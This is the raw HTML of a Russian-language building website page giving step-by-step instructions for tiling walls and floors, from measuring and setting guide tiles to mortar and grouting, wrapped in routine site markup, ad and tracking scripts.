

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html
body_size: 28149
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Инструкция по облицовке плиткой стен и пола - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Инструкция по облицовке плиткой стен и пола - Beton-Area.com" /><meta property="og:description" content="Работа по укладке керамической плитки начинается с подготовительных мероприятий. Чтобы выяснить какое количество плитки и других подсобных материалов придется покупать, нужно сделать замер облицовочных площадей. 1. Для проведения этой операции потребуются обычная рулетка, которую прикладывают строго по вертикальным и горизонтальным осям. Результаты замеров фиксируют и рассчитывают на бумаге. При снятии размеров пола первым делом проверяют углы помещения. Если они неравны, нужно заранее &hellip;" /><meta property="og:url" content="https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T18:24:32+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola.jpg" /><meta property="og:image:width" content="338" /><meta property="og:image:height" content="229" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Инструкция по облицовке плиткой стен и пола&raquo;" href="https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043e\u0431\u043b\u0438\u0446\u043e\u0432\u043a\u0435 \u043f\u043b\u0438\u0442\u043a\u043e\u0439 \u0441\u0442\u0435\u043d \u0438 \u043f\u043e\u043b\u0430"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Finstrukciya-po-oblicovke-plitkoy-sten-i-pola.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Finstrukciya-po-oblicovke-plitkoy-sten-i-pola.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-7666 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Инструкция по облицовке плиткой стен и пола"> Инструкция по облицовке плиткой стен и пола</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="338" height="229" src="https://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola.jpg" class="img-responsive aligncenter wp-post-image" alt="Инструкция по облицовке плиткой стен и пола" srcset="https://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola.jpg 338w, https://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-300x203.jpg 300w" sizes="(max-width: 338px) 100vw, 338px" title="Инструкция по облицовке плиткой стен и пола" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Работа по укладке керамической плитки начинается с подготовительных мероприятий. Чтобы выяснить какое количество плитки и других подсобных материалов придется покупать, нужно сделать замер облицовочных площадей.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>1. Для проведения этой операции потребуются обычная рулетка, которую прикладывают строго по вертикальным и горизонтальным осям. Результаты замеров фиксируют и рассчитывают на бумаге. При снятии размеров пола первым делом проверяют углы помещения. Если они неравны, нужно заранее предусмотреть правильное расположение неполных по размерам плиток в местах примыкания к стенам или другим конструктивным элементам помещения.</p><p>2.Для проверки формы и размера углов и сторон помещения необходимо измерить рулеткой по диагонали — от одного угла до противоположного. Если длина диагоналей одинакова, то углы помещения прямые, и стороны взаимно перпендикулярны — это позволит сэкономить плитку и материалы при работе.</p><p>3. На бумаге разрабатывают схему укладки кафеля. Для этого на листе чертят планы всех поверхностей, которые подлежат облицовке, отмечая все проемы, приборы и конструкции. Затем выбирают вид облицовки: шов в шов, в разбежку или по диагонали. На этом же этапе определяют размер кафельных плиток, наличие декоративных элементов, бордюров и фризов.</p><p>Подготовка облицовочных поверхностей</p><p>4. Для проверки ровности полов к облицовке необходимо использовать уровень, а для проверки стен либо уровень с 2-мя глазками, либо отвес.</p><p>5. Для проверки отклонения стен от вертикальной оси есть два метода измерения: при помощи отвеса и при помощи уровня. Допускается наклон стены 0,2%, то есть разница между зазором под потолком и у пола не превышает 2 мм на метр высоты.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-2.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>6. Облицовку стен керамическими плитками производят на выровненных поверхностях, очищенных от грязи, намывов раствора и жировых пятен. Несмотря на то, что сегодня существует большое разнообразие клеевых смесей, которые позволяют производить облицовку прямо по старому кафельному покрытию, старую плитку лучше снять.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-3.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>7. Демонтаж старых плиток производится при помощи молотка и зубила. Затем стена очищается шпателем от остатков клея или раствора. Если ранее кафель был уложен на окрашенную поверхность, то предстоит очистка краски от стены шпателем или циклей.</p><p>Подготовка керамической плитки</p><p>8. Для лучшего сцепления плиток с раствором перед началом работы их следует замочить на некоторое время в воде так, чтобы их поверхность была под водой. Точное время, необходимое для процесса насыщения плитки влагой, назвать трудно. Если через некоторое время (10-20 мин) вы достанете плитку из воды и, поднеся к уху, услышите характерное легкое шипенье, это означает, что вода еще не вытеснила весь воздух из плитки и замачивание следует продолжить. Когда шипение прекратится, плитка насытилась влагой, и ее можно устанавливать на стену.</p><p>9. Затем при помощи угольника и уровня устанавливаются так называемые маячные плитки. Они необходимы для удержания плоскости и уровня покрытия. Если на плоскости есть бугры, то маяки расставляют на самом высоком подъеме. На пол в местах установки маяков наносят клеевая смесь, которую разравнивают при помощи зубчатого шпателя. После чего непосредственно укладывают плитку и пристукивают ее резиновой киянкой. Коротким уровнем проверяется правильность установки плитки по ее осям и диагоналям.</p></p><p>Затем устанавливается следующий маяк, но его положение еще проверяют длинным уровнем по отношению к предыдущему маяку. Плитки настилают по линии лазерного уровня, который указывает ровную линию для следующего слоя кафеля.</p><p>10. На рабочую поверхность плитки наносят специальный состав — жидкие гвозди — небольшими каплями по всей площади материала. Ширина швов между плитками размером до 200?200 мм должна быть не более 2 мм.</p><p>Плитки укладываются на пол и осаживаются ударами рукоятки мастерка.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-5.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>11. Когда ряд полностью закончен, то проверяют уровнем его плоскость (см.пункт 5).</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-6.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>12. Теперь, когда пол готов, можно приступить к облицовке стен. Рекомендуется начинать укладку с лицевой стены, с той, что напротив входа в помещение. Когда остальные стены будут облицованы, все неровности, получившиеся в результате резки плиток на лицевой стене, будут спрятаны под раствором и кафелем боковых стен. А неровности, получившиеся на боковых стенах, при входе в комнату не так заметны.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-7.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>Плитку на стену можно положить тремя способами:</p><p> «Шов в шов» , когда плитки образуют ряды, как в горизонтальном, так и вертикальном направлениях. Вертикальные швы располагаются строго по отвесу, а горизонтальные — по уровню. Но при установке плитки по способу «шов в шов» желательно или иметь плитку с очень маленьким разбросом размеров, то есть почти одинаковую, или предварительно плитку перебрать и разложить на пачки одинаковых размеров.</p><p> «В перевязку» , когда каждая плитка вышестоящего ряда кладется таким образом, чтобы ее середина оказалась точно над швом, разъединяющим плитки нижнего ряда. Установку керамических плиток «в перевязку» можно вести только горизонтальными рядами, а при установке «шов в шов» — горизонтальными и вертикальными. Зато способом «в перевязку» плитки класть гораздо легче, горизонтальный шов получается как бы сам собой. Кроме того, в этом случае не играет роли некоторая разница в размерах плитки, а керамическая плитка не бывает абсолютно точных размеров.</p><p> По диагонали  &#8212; равноправен с первыми двумя, но чаще его применяют при облицовке больших площадей. При облицовке по диагонали швы между плитками образуют перпендикулярные линии, но пересекают линии примыкания стен под углом 45 градусов. Это наиболее сложный и трудоемкий способ облицовки. Он требует большого количества хорошо откалиброванной плитки. Всю облицовочную поверхность разделяют на отдельные квадраты или прямоугольники, разделенные рядами плиток, поставленных прямо, то есть как обычно, при обкладке «шов в шов» или «в перевязку». Пространство размеченных квадратов и прямоугольников обкладывают плитками, поставленными по диагонали — на одну из вершин. Размер размеченных фигур при этом обязательно должен быть кратен размерам плиток по диагонали.</p><p>13. Облицовку стен, как и пола, начинают с установки маячных плиток, которые устанавливают по уровню в горизонтальном направлении и по отвесу по вертикали. Чтобы маячные плитки не сползли, их лучше устанавливать на алебастре, который застывает во много раз быстрее, чем цементный раствор. В процессе облицовки стены, дойдя до ряда, где установлены маячные плитки, их снимают, очищают от застывшего алебастра и устанавливают назад, но уже на цементном растворе.</p><p>Маячные плитки устанавливают в самом низу и на самом верху облицовочной поверхности, но на расстоянии не более 2 м друг от друга. В помещениях, где облицовываемые поверхности имеют небольшие размеры, достаточно бывает разместить по 4 маячные плитки на каждой стене, располагая их по одной в каждом углу.</p><p>14. Укладывать кафель начинают снизу вверх. Если полы совсем недавно положили или настелили вы сами, тогда, конечно, вы можете быть уверены, что их плоскость строго горизонтальна, и плитку действительно можно начинать класть, опирая плитки самого нижнего ряда на пол.</p><p>15. После установки внизу стены горизонтальной рейки по краям стены — в углы — нужно поставить рейки-отвесы, представляющие собой деревянные бруски сечением приблизительно 40?40 мм и длиной не менее 2 м. Рейки нужны для прикрепления к ним направляющего горизонтального шнура, по которому и будет происходить установка горизонтальных рядов кафельной плитки. После окончания облицовки стены вертикальные рейки, как и горизонтальные, убирают, а пустоты, оставшиеся на их месте, заполняются кафельными плитками на цементном растворе.</p><p>Укладывать последние плитки в горизонтальном ряду всегда непросто: либо плитка не помещается в предназначенное для нее место, либо, наоборот, между плиткой и углом остается достаточно большая щель.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/instruktsija_po_oblitsovke_plitkoj_sten_i_pola-8.jpg" title="Инструкция по облицовке плиткой стен и пола" alt="Инструкция по облицовке плиткой стен и пола" class="aligncenter" hspace="5" vspace="5"></p><p>16. Цементный раствор в виде усеченной пирамиды мастерком накладывают на тыльную сторону плитки и прижимают ее к стене, слегка постукивая деревянной рукояткой мастерка, чтобы осадить плитку до нужного уровня, который показывает горизонтально натянутый шнур. При этом надо следить, чтобы при осаживании плитки раствор заполнил все пространство под ней. Пустоты уменьшают сцепление кафельной плитки с цементным раствором, что в последствии может привести облицовку в негодность. Нормальная толщина цементного раствора под плитками должна быть не менее 7 мм и не более 15 мм, что предусматривается при установке маячных плиток-марок. Сцепление плиток с поверхностью стены никак не связано с толщиной слоя цементного раствора под ними. Излишки цементного раствора, выжатые с боков плитки, срезают мастерком.</p><p>17. Если при облицовке стены возникла необходимость на каком-то участке уложить плитку на более тонкий слой раствора, его нужно сделать немного жиже, тогда плитку легче будет класть. И, наоборот, для нанесения толстого слоя раствора нужно, чтобы он был более густым. Для разжижения цементного раствора в него нужно просто добавить воды и тщательно перемешать. Для того чтобы сделать раствор более густым, добавлять в него цемент бесполезно, плотным цементный раствор делает только песок. Но при добавлении песка изменяется соотношение в нем частей, поэтому вместе с песком следует добавить и немного цемента, после чего все тщательно перемешать.</p></p><p>Рекомендации специалистов:Как сделать отливы</p><p>При облицовке ванных комнат иногда приходится сталкиваться с ситуацией, что между ванной и стеной имеется большой зазор. В таком случае можно сделать отлив из кафельной плитки. Устанавливается он на цементно-песчаный раствор. В начале нарезается кафельная плитка. Следует учесть ее будущий наклон, ширину швов и положение резаной кромкой вверх. Затем в щель между ванной и стеной заполняется чем-нибудь вровень с верхней кромкой ванны. Это предохранит раствор от высыпания вниз. После этого замешивается необходимое количество раствора. Плитка смачивается цементным молочком или водой. На ее обратную сторону наносят раствор и ставят на место. Потом ее аккуратно пристукивают резиновой киянкой, при этом выравнивают верхнюю кромку с плоскостью стены и добиваются требуемого наклона. Потом, вставляя крестики со всех сторон плитки, делают необходимые швы.</p><p>Затирка швов</p><p>После укладки кафеля на всей поверхности производят затирку швов. Для этого применяется резиновый шпатель и поролоновая губка. Швы очень тщательно очищаются от остатков клея, пыли и установленных крестиков. Затем разводят затирку. Резиновым шпателем затиркой заполняют швы и оставляют минут на 20 подсохнуть. После этого влажной губкой смывают излишки состава и профилируют швы. После полного высыхания швов смахивают сухой тряпкой налет с плитки. При желании поверхность кафеля покрывают специальными составами, которые защищают его от неблагоприятных воздействий и придают ему дополнительный глянец.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/vybor-keramicheskoj-plitki-dlya-doma-il.html"     class="post-14368"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-9-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор керамической плитки для дома или офиса" title="Выбор керамической плитки для дома или офиса" /><span class="crp_title">Выбор керамической плитки для дома или офиса</span></a></li><li><a href="https://beton-area.com/osnovopolagayushhie-parametry-keramiche.html"     class="post-14900"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/12/images-2-150x150.jpg" class="crp_thumb crp_featured" alt="Основополагающие параметры керамической плитки: как правильно выполнить выбор и найти удачные решения для выполнения ремонтных работ" title="Основополагающие параметры керамической плитки: как правильно выполнить выбор и найти удачные решения для выполнения ремонтных работ" /><span class="crp_title">Основополагающие параметры керамической плитки: как&hellip;</span></a></li><li><a href="https://beton-area.com/remontnaya-smes-vernyj-pomoshhnik-dlya-i.html"     class="post-14549"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Ремонтная смесь: верный помощник для идеального результата" title="Ремонтная смесь: верный помощник для идеального результата" /><span class="crp_title">Ремонтная смесь: верный помощник для идеального результата</span></a></li><li><a href="https://beton-area.com/steny-iz-mramora-v-moskve-moskovkoj-ob.html"     class="post-14200"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-9-150x150.jpg" class="crp_thumb crp_featured" alt="Стены из мрамора в Москве, Московкой области и Спб - большой выбор слэбов от Стоун Коллекшн" title="Стены из мрамора в Москве, Московкой области и Спб - большой выбор слэбов от Стоун Коллекшн" /><span class="crp_title">Стены из мрамора в Москве, Московкой области и Спб -&hellip;</span></a></li><li><a href="https://beton-area.com/kak-pravilno-lozhit-keramoblok-kera.html"     class="post-13840"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/02/sl_keramoblok_keraterm-2-150x150.jpg" class="crp_thumb crp_featured" alt="Как правильно ложить керамоблок Кератерм" title="Как правильно ложить керамоблок Кератерм" /><span class="crp_title">Как правильно ложить керамоблок Кератерм</span></a></li><li><a href="https://beton-area.com/vybor-kachestvennogo-laminata-dlya-kva.html"     class="post-13998"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/1-3-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор качественного ламината для квартиры или загородного дома" title="Выбор качественного ламината для квартиры или загородного дома" /><span class="crp_title">Выбор качественного ламината для квартиры или&hellip;</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html&#038;text=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BA%D0%B5%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B0" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Инструкция%20по%20облицовке%20плиткой%20стен%20и%20пола&#038;body=https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/instrukciya-po-oblicovke-plitkoy-sten-i-pola.html&#038;title=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BA%D0%B5%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B0" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/kak-ustanovit-rolletnye-sistemy-v-mo.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/vybor-tsementa-dlya-fundamenta-osnova-b.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/remont-kofemashin-ot-papakava-bystro-nadyozhno.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
